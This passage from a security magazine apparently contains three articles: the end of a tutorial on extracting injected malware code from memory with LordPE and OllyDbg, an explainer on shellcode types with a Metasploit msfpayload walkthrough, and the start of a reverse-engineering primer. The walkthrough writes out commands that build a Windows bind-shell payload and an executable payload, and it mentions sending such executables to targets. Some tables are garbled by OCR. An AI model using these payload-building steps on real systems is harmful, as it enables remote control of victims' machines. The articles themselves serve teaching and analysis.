

IDA Pro and figure out exactly what it does. In malware, code which is hidden in the memory of other processes, decrypted from a hidden section of the file or created dynamically after the binary is executed usually holds the most important, powerful and dangerous functionality. Before we go any further in attempting to extract it, we need to answer a few questions and list out what we know. Figure 18 shows the current execution environment in Olly-Dbg before WriteProcessMemory executes, each number corresponds to what kind of data we know before execution.

- Based on the assembly code we know that the function is only called once, therefore the data located in the buffer is the entirety of the obfuscated code.
- Based on the current variables pushed onto the stack, we know the handle of the receiving process and the address of the buffer that holds the current data. We also know the size of the data, information that will be very useful if we need to extract the data manually.
- Based on the buffer data located at the referenced address, the data might be an executable binary since it has an MZ header.

Using the above information, we can successfully extract the obfuscated code in one of two ways, using an application to extract the data and extracting it manually.





| Address          | Size          | Protect           | State         | Type         | E       |
|------------------|---------------|-------------------|---------------|--------------|---------|
| 003C0000         | 0000E000      | RW                | COMMIT        | MAPPED       |         |
| 003CE000         | 00002000      | NOACCESS          | FREE          |              |         |
| 00300000         | 00001000      | RW                | <b>COMMIT</b> | PRIVATE      |         |
| 00301000         | 0000F000      | NOACCESS          | FREE          |              |         |
| <b>UU3E 0000</b> | <b>HILLER</b> | нw                | <b>LUMMIT</b> | PRIVATE      |         |
| <b>OU3E DOOD</b> | 00013000      | <b>NUACLESS</b>   | FREE          |              |         |
| 00400000         | 00001000      | R                 | COMMIT        | <b>IMAGE</b> |         |
| 00401000         | 00005000      | XR                | COMMIT        | IMAGE        |         |
| 00406000         | 00001000      | RW                | COMMIT        | <b>IMAGE</b> |         |
| 00407000         | 00002000      | R                 | COMMIT        | IMAGE        |         |
| 00409000         | 00007000      | NOACCESS          | FREE          |              |         |
| 00410000         | 00004000      | XR                | <b>COMMIT</b> | MAPPED       |         |
| 00414000         | 000BC000      |                   | RESERVE       | MAPPED       |         |
| 00400000         | 00002000      | XR                | COMMIT        | MAPPED       | $\cdot$ |
| Dump Information |               |                   |               |              |         |
| Address:         | 003€0000      | 0000D000<br>Size: |               | Dump         |         |

**Figure 20.** *Dump region interface, obfuscated code location highlighted*

#### **LordPE**

Our first method involves the use of a tool known as LordPE, a very powerful and useful PE editor. Using it, we can open the current process memory of our malware and extract the region of memory that includes the obfuscated code. To begin with, after opening LordPE we have to scan through the process listing and find our target "Malware.exe"; Figure 19 illustrates this.

When we find our process, we right click it and select the "Dump Region" option. Using the dump region interface, we scroll through all of the memory regions belonging to the file and find the one that correlates to the buffer memory address we observed previously.

In Figure 20, notice how the memory location 0x3E0000 has the size 0xD000, the same size as the data passed to WriteProcessMemory. Our next step is to simply dump the region and load it into IDA Pro either by itself or as an additional file to our currently loaded instance of IDA.

#### **Manual Extraction**

While rare, there might be an occasion when you cannot use LordPE to extract code from memory. This might be due to memory locked by the binary using it. In any case, there is a way around this problem and it is as simple as 'cut and paste'.

Using the previous example, we are going to extract the same code as we did with LordPE but by only using OllyDbg. The first step is to locate the memory location in the OllyDbg dump window to

|                                                    | 88985A4D MZE.                                            |  |
|----------------------------------------------------|----------------------------------------------------------|--|
| 24-5                                               | 1.11                                                     |  |
| $$+0$                                              | $\bullet$                                                |  |
| 8+C                                                | 00000003<br>00000004<br>0000FFFF<br>$\ddot{\phantom{0}}$ |  |
| $1 + 10$                                           | eaeaeass<br>1.11                                         |  |
| $1 + 14$                                           |                                                          |  |
| ‡+10                                               | 00000000<br>00000040<br>nnnnnnn<br><br><b>Uran</b>       |  |
| $1 + 10$                                           |                                                          |  |
| $1 + 20$                                           | <br>69696969                                             |  |
|                                                    | 69696969                                                 |  |
|                                                    |                                                          |  |
| $+24$<br>$+24$<br>$+26$<br>$+26$<br>$+26$<br>$+26$ | 00000000<br>00000000<br>00000000<br>                     |  |
|                                                    |                                                          |  |
|                                                    |                                                          |  |
| $1 + 34$                                           | easeasa<br>                                              |  |
| #498                                               |                                                          |  |
|                                                    | 00000000<br>00000000<br>0FR41F8F<br>9.                   |  |
| $3 + 40$                                           | 171.8                                                    |  |
| $1 + 44$                                           | CD09B400<br>44.9                                         |  |
| $1 + 18$                                           | 耳张                                                       |  |
| $1 + 40$                                           | 40016921<br>60542100<br>70207369                         |  |
| $1 + 50$                                           | is p                                                     |  |
| $5 + 54$                                           | 72676F72<br>rogr                                         |  |
| <b>I+68</b>                                        | 63206061<br>an o                                         |  |
| ‡+6č                                               | GFGEGEGI<br>anno                                         |  |
| $3 + 60$                                           | 65622874<br>t two                                        |  |
| $3 + 64$                                           | 6E757220<br>run                                          |  |
| $1 + 68$                                           | 206E6920<br>Ln.                                          |  |
|                                                    | <b>DUS</b>                                               |  |
| $1 + 60$                                           | node                                                     |  |
| $5 + 74$                                           | 20534F44<br>0504GF60<br>8080802F<br>                     |  |
| $1 + 78$                                           | 00000024<br>5.1.1                                        |  |
| $1 + 70$                                           | 00000000<br>                                             |  |
|                                                    | 0771                                                     |  |
| $1 + 84$                                           | $+17/2$                                                  |  |
| $1*88$                                             | 86595686<br>eUV2                                         |  |
|                                                    | 86696686<br><b>+UV&amp;</b>                              |  |
| 22.5                                               | .uJ&                                                     |  |
|                                                    | 0648755F<br>eUVa                                         |  |
| $1 + 98$                                           | <b>864575DC</b><br>$-0E2$                                |  |
| $$+90$                                             | 86596687<br>- UVS                                        |  |
|                                                    | 44.5                                                     |  |
| $1 + 04$                                           | <b>wUV&amp;</b>                                          |  |
| 1+AR                                               | 061976FC<br>8659568F<br>864875FC<br>*u0a                 |  |
| <b>S+AC</b>                                        | 86595688<br><b>JUVS</b>                                  |  |
| 8468                                               | $+00.5$                                                  |  |
| $$+D4$                                             | <b>HUV&amp;</b>                                          |  |
| ±+B8                                               | 86585686<br>06595640<br>86395083<br>$-795$               |  |
| 5+BC                                               | 86595617<br>キリソン                                         |  |
| <b>CALTER</b>                                      | <b>UA DOUGLERY</b><br><b>Page 13</b>                     |  |

**Figure 21.** *OllyDbg dump window using address offsets*







**Figure 22.** *Performing a Binary Copy on the selected data*

the lower left of the screen; the number 3 in figure 18 represents this window.

The next step is to double click on the memory address referenced by the code loading the obfuscated data, you should see a "==>" appear where the memory address was and notice that all other memory addresses in the dump are an offset from the original (Figure 21).

By scrolling down, navigate to the offset address that matches the size of the obfuscated data, in this case it would be 0xD000. Then Shift + R-Click the memory location and you should be selecting all the data between the origin address and the current address. Next, right click on the selection and navigate to the 'Binary' sub-menu and click "Binary Copy" (Figure 22).

Finally, open your favorite Hex editor to a new file and paste the external text as hex numbers, the data should appear inside of your text editor exactly as how they appeared in the OllyDbg dump window. Save the file as whatever you wish and load the file into IDA Pro to get a closer look.

#### **Conclusion**

One of the first steps in reverse engineering legitimate applications or malware is always breaking through any anti-reversing protection by using unpacking applications or just letting the code decrypt itself and ripping out the data from memory. You should now be able to de-obfuscate a binary protected by a known packer, custom packer or custom obfuscation methods by using the techniques included in this article. However, always keep in mind that new anti-reversing techniques are being developed all the time and with that, your own ability to defeat them will need to constantly be honed and practiced. Remember, no matter how encrypted, obfuscated or packed a binary is, the code must always be clean when it is executed and that is a vulnerability you can always exploit.



#### **Adam Kujawa**

*Adam Kujawa is a computer scientist with over eight years' experience in reverse engineering and malware analysis. He has worked at a number of United States federal and defense agencies, helping these organizations reverse engineer malware and develop defense and mitigation techniques. Adam has* 

*also previously taught malware analysis and reverse engineering to personnel in both the government and private sectors. He is currently the Malware Intelligence Lead for the Malwarebytes Corporation.* 





# **Protected Only by Antivirus?**

**Complete your PC's security by running Malwarebytes** Anti-Malware alongside your Anti-Virus to become fully protected from the latest threats.

### **Protect Your Business Now! Visit Malwarebytes.org**



For more information, **Contact us at Corporate-Sales@Malwarebytes.org** 

**Malwarebytes** 

# **Reverse Engineering – Shellcodes Techniques**

The concept of reverse engineering process is well known, yet in this article we are not about to discuss the technological principles of reverse engineering but rather focus on one of the core implementations of reverse engineering in the security arena. Throughout this article we'll go over the shellcodes' concept, the various types and the understanding of the analysis being performed by a "shellcode" for a software/program.

Shellcode is named as it does since it is usu-<br>ally starts with a specific shell command.<br>The shellcode gives the initiator control of<br>the target machine by using vulnerability on the ally starts with a specific shell command. The shellcode gives the initiator control of the target machine by using vulnerability on the aimed system and which was identified in advance. Shellcode is in fact a certain piece of code (not too large) which is used as a payload (the part of a [computer virus](http://en.wikipedia.org/wiki/Computer_virus) which performs a malicious action) for the purpose of an exploitation of software's vulnerabilities.

Shellcode is commonly written in machine code yet any relevant piece of code which performs the relevant actions may be identified as a shellcode. Shellcode's purpose would mainly be to take control over a local or remote machine (via network) – the form the shellcode will run depends mainly on the initiator of the shellcode and his/hers goals by executing it.

#### **The Various Shellcodes' Techniques**

When the initiator of the shellcode has no limits in means of accessing towards the destination machine for vulnerability's exploitation it is best to perform a *local shellcode.* Local shellcode is when a higher-privileged process can be accessed locally and once executed successfully, will open the access to the target with high privileges. The second option refers to a remote run, when the initiator of the shellcode is limited as far as the target where the vulnerable process is running (in case a machine is located on a local network or intranet) – in this case the shellcode is *remote shellcode* as it may provide penetration to the target machine across the network and in most cases there is the use of standard TCP/IP socket connections to allow the access.

Remote shellcodes can be versatile and are distinguished based on the manner in which the connection is established: *"Reverse shell"* or a *"connect-back shellcode"* is the remote shellcode which enables the initiator to open a connection towards the target machine as well as a connection back to the source machine initiating the shellcode. Another type of remote shellcode is when the initiator wishes to bind to a certain port and based on this unique access, may connect to control the target machine, this is known as a *"bindshell shellcode"*.

Another, less common, shellcode's type is when a connection which was established (yet not closed prior to the run of the shellcode ) will be utilized towards the vulnerable process and thus the initiator can re-use this connection to communicate back to the source – this is known as a "*socket-reuse shellcode*" as the socket is re-used by the shellcode.

Due to the fact that "socket-reuse shellcode" requires active connection detection and determination as to which connection can be re-used out of (most likely) many open connections is it considered a bit more difficult to activate such a shellcode, but nonetheless there is a need for such a shellcode as firewalls can detect the outgoing connections made by "connect-back shellcodes" and /or incoming connections made by "bindshell shellcodes".

For these reasons a "socket-reuse shellcode" should be used in highly secure systems as it does not create any new connections and therefore is harder to detect and block.




A different type of shellcode is the *"download and execute shellcode"*. This type of shellcode directs the target to download a certain executable file outside the target machine itself and to locate it locally as well as executing it. A variation of this type of shellcode downloads and loads a library.

This type of shellcode allows the code to be smaller than usual as it does not require to spawn a new process on the target system nor to clean post execution (as it can be done via the library loaded into the process).

An additional type of shellcode comes from the need to run the exploitation in stages, due to the limited amount of data that one can inject into the target process in order to execute it usefully and directly – such a shellcode is called a *"staged shellcode".*

The form in which a staged shellcode may work would be (for example) to first run a small piece of shellcode which will trigger a download of another piece of shellcode (most likely larger) and then loading it to the process's memory and executing it.

*"Egg-hunt shellcode"* and *"Omelets shellcode"* are the last two types of shellcode which will be mentioned. "Egg-hunt shellcode" is a form of "staged shellcode" yet the difference is that in "Egg-hunt shellcode" one cannot determine where it will end up on the target process for the stage in which the second piece of code is downloaded and executed. When the initiator can only inject a much smaller sized block of data into the process the "Omelets shellcode" can be used as it looks for multiple small blocks of data (eggs) and recombines them into one larger block (the omelet) which will be subsequently executed.

## **Introduction to MSFPAYLOAD Command**

In this part we'll focus on the msfpayload command. This command is used to generate and output all of the various types of shellcode that are available within Metasploit. This tool is mostly used for the generation of shellcode for an exploit that is currently not available within the Metasploit's framework. Another use for this command is for testing of the different types of shellcode and options before finalizing a module.

Although it is not fully visible within it's "help banner" (as can be seen in the image below) this tool has many different options and variables available but they may not all be fully realized without a proper introduction.

# msfpayload -h

Type the following command to show the vast numbers of different types of shellcodes available (based on which one can customize a specific exploit):

# msfpayload –l

One can browse the wide list (as seen in the image below) of payloads that are listed and shown as the output for the  $msfpayload -1$  command: Figure 2.

In this case we chose the "shell bind tcp" payload as an example. Prior to the continuum of our action let us change our working directory to the Metasploit framework as so:

|          | A V K root@ICF-Linux: ~                                                                                                    |
|----------|----------------------------------------------------------------------------------------------------|
|          | le Edit View Terminal Help                                                                                                    |
|          | rootHICF-Linux:-* msfpayload -h                                                                                                    |
|          | Usage: /opt/framework/msf3/mSfpayload [ <options>] <payload> [var=val] &lt;{S]um<br/>mary[C][P]erl]Rub[y] [R]aw [J]s e]X]e][D]ll[V]BA [W]ar&gt;</payload></options> |
| OPTIONS: |                                                                                                    |
|          | Help banner<br>List available payloads                                                                                                    |
|          | R WARFARE INTELLIGENCE                                                                                                    |
|          |                                                                                                    |

**Figure 1.** *Msfpayload Help Information*

| * root BICF-Linux: -                                                            |                                            |
|---------------------------------------------------------------------------------|--------------------------------------------|
| File Edit View Terminal Help                                                    |                                            |
| cotHICF-Linux:-# msfpayload -l                                                  |                                            |
| Framework Payloads (226 total)                                                  |                                            |
| Name<br>aix/ppc/shell bind tcp                                                  | Description<br>Listen for a connection and |
| spawn-a-command-shell<br>nix/ppc/shell_find.port ARFARE IN I<br>shed connection | Spawn a shell on an establi                |
| aix/ppc/shell_interact                                                          | Simply execve /bin/sh (for                 |
| inetd programs)<br>aix/ppc/shell reverse top                                    | Connect back to attacker an                |
| spawn a command shell<br>bsd/sparc/shell bind tcp<br>spawn a command shell      | Listen for a connection and                |
| bsd/sparc/shell reverse tcp                                                     | Connect back to attacker an                |
| spawn a command shell<br>bsd/x86/exec                                           | Execute an arbitrary comman                |
| bsd/xB6/metsvc bind tcp<br>ith a Meterpreter Service                            | Stub payload for interactin                |

**Figure 2.** *Msfpayload Payload List*

|                                    | File Edit View Terminal Help                                                                                                    |                          |                                                                                     |
|------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------|-------------------------------------------------------------------------------------|
|                                    |                                                                                                    |                          | oot@ICF-Limux:/pentest/exploits/framework# ./msfpayload windows/shell bind tcp O    |
|                                    |                                                                                                    |                          |                                                                                     |
| Reeds Admin: No<br>Total size: 341 | Name: Windows Command Shell, Bind TCP Inline<br>Module: payload/windows/shell bind-tcp.<br>Version: R642<br>Flatforn: Windows<br>Arch: x86<br><b>Rank: Normal</b> |                          | <b>LOW</b> OL                                                                       |
|                                    |                                                                                                    |                          |                                                                                     |
|                                    |                                                                                                    |                          |                                                                                     |
|                                    | vlad902 <vlad9020cmail.com><br/>sf sstephen fewer@harmonysecurity.com&gt;</vlad9020cmail.com>                                                                     |                          | Provided by: CYBER WARFARE INTELLIGENCE                                             |
|                                    |                                                                                                    |                          |                                                                                     |
| Basic options:                     |                                                                                                    |                          |                                                                                     |
| 11111                              | Name Current Setting Required Description                                                                                                    |                          |                                                                                     |
| LPORT<br>RHOST                     | <b>EXITFUNC</b> process<br>4444                                                                                                    | yes a<br>yes a<br>$nc -$ | Exit technique: seh, thread, process, none<br>The listen port<br>The target address |

**Figure 3.** *Listing the Shellcode Options*



# cd /pentest/exploits/framework

Once a payload was selected (in this case the  $shell$   $bined$   $tcp$  payload) there are two switches that are used most often when crafting the payload for the exploit you are creating.

In the example below we have selected a simple Windows' bind shellcode  $(s_{\text{shell bind top}})$ . When we add the command-line argument "O" for a payload, we receive all of the available relevant options for that payload:

```
# msfpayload windows/shell_bind_tcp O
```
As seen in the output below these are results for "o" argument for this specific payload: Figure 3.

As can be seen from the output, one can configure three different options with this specific payload. Each option's variables (if required) will come with a default settings and a short description as to its use and information:





**Figure 4.** *Specifying the Shellcode Options Data*



**Figure 5.** *Generating the Shellcode Using Msfpayload*

```
 Required
     Default setting: 4444 
 RHOST
     Not required
```
No default setting

Setting these options in msfpayload is very simple. An example is shown below of changing the exit technique and listening port of a certain shell (Figure 4):

# ./msfpayload windows/shell\_bind\_tcp EXITFUNC=seh LPORT=8080 O

Now that all is configured, the only option left is to specify the output type such as C, Perl, Raw, etc. For this example 'C' was chosen as the shellcode's output (Figure 5):

#### #./msfpayload windows/shell\_bind\_tcp EXITFUNC=seh  $L$ PORT=8080  $C$

Now that we have our fully customized shellcode, it can be used for any exploit. The next phase is how a shellcode can be generated as a Windows' executable by using the msfpayload command.

msfpayload provides the functionality to output the generated payload as a Windows executable. This is useful to test the generated shellcode actually provides the expected results, as well as for sending the executable to the target (via email, HTTP, or even via a "Download and Execute" payload).

The main issue with downloading an executable onto the victim's system is that it is likely to be captured by Anti-Virus software installed on the target.

To demonstrate the Windows executable generation within Metasploit the use of the "windows/ exec" payload is shown below. As such the initial need is to determine the options that one must provide for this payload, as was done previously using the Summary (S) option:

```
$ msfpayload windows/exec S
  Name: Windows Execute Command
  Version: 5773
   Platform: ["Windows"]
```

```
 Arch: x86
 Needs Admin: No
 Total size: 113
```
 Provided by: vlad902





…

 Basic options: Name Current Setting Required Description ---- --------------- -------- ----------- CMD yes the command string to execute EXITFUNC thread yes Exit technique: seh, thread, process Description: Execute an arbitrary command

As can be seen the only option is to specify the "CMD" option. One simply needs to execute "calc. exe" so that we can test it on our own systems.

In order to generate a Windows' executable using Metasploit one needs to specify the X output option. This will display the executable on the screen, therefore there is a need to pipe it to a file which will call pscalc.exe, as shown below:

\$ msfpayload windows/exec CMD=calc.exe X > pscalc.exe Created by msfpayload (http://www.metasploit.com). Payload: windows/exec Length: 121 Options: CMD=calc.exe

Now an executable file in the relevant directory called "pscalc.exe" is shown. One may confirm this by using the following command:

\$ ls -l pscalc.exe -rw-r--r-- 1 Administrator mkpasswd 4637 Oct 9 08:53 pscalc.exe

As can be seen this file is not set to being an executable, so one will need to set the executable permissions on it using via the following command:

\$ chmod 755 pscalc.exe

It is now testable by executing the "pscalc.exe" Windows executable. The following command should trigger the Windows Calculator to be displayed on your system.

\$ ./pscalc.exe

As was mentioned in the beginning of the article we have focused on one aspect of the security's field reverse engineering concept – the shellcodes. This is a very basic "know how" for the use of "shellcodes" but it should be the first step and the gates' open for a further and a much more in depth search of the versatile use and features shellcodes can supply.

#### **Eran Goldstein**



*Eran Goldstein is the founder of Frogteam|Security, a cyber security vendor company in USA and Israel. He is also the creator and developer of "Total Cyber Security – TCS" product line. Eran Goldstein is a senior cyber security expert and a software developer with over 10 years of expe-*

*rience. He specializes at penetration testing, reverse engineering, code reviews and application vulnerability assessments. Eran has a vast experience in leading and tutoring courses in application security, software analysis and secure development as EC-Council Instructor (C|EI). For more information about Eran and his company you may go to: [http://www.](http://www.frogteam-security.com) [frogteam-security.com.](http://www.frogteam-security.com)*



contact: contact@it-securityguard.com www.it-securityguard.com

# **How to Reverse the Code?**

Although revealing the secret is always an appealing topic for any audience, Reverse Engineering is a critical skill for programmers. Very few information security professionals, incident response analysts and vulnerability researchers have the ability to reverse binaries efficiently. You will undoubtedly be at the top of your professional field (Infosec Institute).

It is like finding a needle in a dark night. Not everyone can be good at decompiling or reversing<br>the code. I can show a roadmap to successfully<br>reverse the code with tools but reverse engineert is like finding a needle in a dark night. Not everyone can be good at decompiling or reversing the code. I can show a roadmap to successfully ing requires more skills and techniques.

Software reverse engineering means different things to different people. Reversing the software actually depends on the software itself. It can be defined as unpacking the packed, disassembling the assembled or decompiling the complied piece of code termed as software. Some people have also named it as Auditing the Binary or Malware Analysis. This depends on the motive.

Before we jump into more details, let's highlight some pre-requisites of software reverse engineering.

## **Pre-requisite in Software Reverse Engineering**

Most importantly, you should be a programmer who understands the basic concepts of how the software world works. It is like driving your car in reverse gear and reaching home without accidents! So yes, it's not an easy job and it requires practice.

Understanding following requirements is fundamental in reversing any piece of code.

- 001 You should be good in at least one programming language so it could be C++.
- 002 Understanding assembly language is the key to success in reversing the code and reaching the target. Understanding of stack and memory works, types of registers and pointers are the important factors.
- 003 Which DLL is mapped to which statement is very important.
- 004 Try identifying the algorithms used and drawing the map of them.
- 005 Performing crash analysis to identify bugs, understanding the functionally of the software code by applying the hit and miss rule.
- 006 Identifying files used.
- 007 Identify variables used in the code, this is very important.

